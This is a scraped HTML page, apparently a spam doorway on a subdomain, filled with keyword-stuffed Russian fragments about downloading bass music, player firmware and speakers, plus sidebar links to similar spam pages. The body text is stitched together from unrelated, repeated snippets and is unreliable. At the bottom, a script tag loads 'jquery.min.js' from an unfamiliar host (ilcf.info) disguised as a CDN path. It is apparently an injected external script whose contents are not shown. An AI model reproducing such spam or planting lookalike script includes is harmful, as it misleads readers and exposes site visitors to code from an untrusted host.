

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-muzyku-na-pleer-basy.html
body_size: 3179
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку на плеер басы - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку на плеер басы</h2>
                            </header>
                            <p>Добрый день, Проблему с включением nwz-b173f эти прошивки решают? Плеер перестал включаться, но с компьютера распознаётся как флешка. Скачать и слушать: Басы , Басы!Басы для машин, басы и только басы, max басы, Басы!!!!, САМЫЕ КРУТЫЕ БАСЫ, ♫клубняк/басы♫, ♪ клубня/басы. 
Скачать видео на iPhone или iPad напрямую из интернета можно при помощи различных приложений. Скачать и слушать: Бас на саб, супер басс Чисто на саб!!!, крутой бас на мошину, бух бух бух  Песни «бас на» найдено примерно: 663. Бас на саб. JBL Boombox – это очень большая округлая колонка с габаритами 254.5 x 495 x 195.5 мм. Это как большой магнитофон, с которыми в 90-х ходило очень много людей. Скачать и слушать: Отличные-БАСЫ, Dj Viper-In the mix.mp3, Отличные басы , BASS №6, BASS №1, BASS №7, BASS №4, Отличные басы Все вы согласитесь, что сложно найти людей, которые не любят музыку. Но некоторые испытывают к ней настоящую страсть - и таковы все люди, работающие в компании Marantz. На этой странице вы можете скачать или прослушать песни и альбомы « Музыка В Машину Bass▷»  Музыка В Машину Bass ▷ - Басы На Полную. На этой странице вы можете бесплатно скачать или слушать онлайн песни Супер Басы. На этой странице вы можете бесплатно скачать или слушать онлайн песни ( Басы) Басы В Машину. 
Бас музыка - не является каким либо жанром музыки. Данная категория  Отсутствует Flash Player. Скачать композицию. Rich The Kid - 4 Phones. Загрузите Бас Эквалайзер IPod Музыка 2.3.0 на Aptoide прямо сейчас!  Не только профессиональный стиль Ipod музыкальный плеер, но и интуитивно. Рейтинг: 10/10 - 2 голосаскачать Бас Эквалайзер IPod Музыка apk 2.3.0 для Андроид. Реальная Ipod музыка плеер, с сильным Bass Booster эквалайзер. 
23 фев 2016 - 3 мин. - Добавлено пользователем Крутая музыка :-D Слушать-СкачатьСкачать тут http://music.nur.kz/1393041-bass-chetkij-bass. Добрый день, Проблему с включением nwz-b173f эти прошивки решают? Плеер перестал включаться Как загрузить видео на iPhone или iPad, чтобы смотреть без интернета. Скачать фильм JBL Boombox обзор одного из самых больших образцов техники в 2019 году  Его вес равен 5 кг и стоит. Все вы согласитесь, что сложно найти людей, которые не любят музыку. Но некоторые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-proshivka-dlya-velas-v-vwg.html">Прошивка для velas v vwg</a></li>
                                <li><a href="ok3ztz-pesni-tancevalnaya-skachat-besplatno-bez-registracii.html">Песни танцевальная скачать бесплатно без регистрации</a></li>
                                <li><a href="ok3ztz-ekologicheskie-problemy-almaty-prezentaciya.html">Экологические проблемы алматы презентация</a></li>
                                <li><a href="ok3ztz-poezd-moskva-pleseck-raspisanie.html">Поезд москва плесецк расписание</a></li>
                                <li><a href="ok3ztz-rammstein-volkerball-skachat-mp3.html">Rammstein volkerball скачать mp3</a></li>
                                <li><a href="ok3ztz-pervaya-lyubov-slava-skachat.html">Первая любовь слава скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-avstriya-prezentaciya-po-geografii-7-klass.html">Австрия презентация по географии 7 класс</a></li>
                                            <li><a href="ok3ztz-raspisanie-elektrichek-merefa-zelenyy-gay-2015.html">Расписание электричек мерефа зеленый гай 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vay-svift.html">Вай свифт</a></li>
                                            <li><a href="ok3ztz-mass-effect-3-vse-dopolneniya-skachat-torrent.html">Mass effect 3 все дополнения скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-skin-dlya-maynkraft-stiv-v-kostyume.html">Скачать скин для майнкрафт стив в костюме</a></li>
                                            <li><a href="ok3ztz-bahh-tee-skachat-pesni-besplatno-vse-pesni.html">Bahh tee скачать песни бесплатно все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-probely-istorii.html">Пробелы истории</a></li>
                                            <li><a href="ok3ztz-kesem-sultan-avebrasil.html">Кесем султан avebrasil</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
